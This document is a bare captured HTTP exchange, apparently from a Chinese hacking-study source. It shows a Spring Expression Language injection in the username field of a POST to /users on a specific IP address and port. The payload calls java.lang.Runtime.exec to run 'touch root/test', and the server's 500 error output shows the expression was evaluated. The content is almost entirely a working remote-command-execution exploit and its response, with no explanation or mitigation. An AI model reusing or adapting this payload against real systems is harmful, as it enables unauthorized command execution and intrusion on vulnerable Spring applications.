 POST /users?page=&size=5 HTTP/1.1
Host: 49.235.54.135:24814
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://49.235.54.135:24814
Connection: close
Referer: http://49.235.54.135:24814//users
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("tou
ch root/test")]=&password=&repeatedPassword=
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Wed, 06 Jan 2021 09:43:15 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Wed Jan 06 09:43:15 UTC
2021</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Invalid property &#39;username&#39;
of bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>
HACK学习呀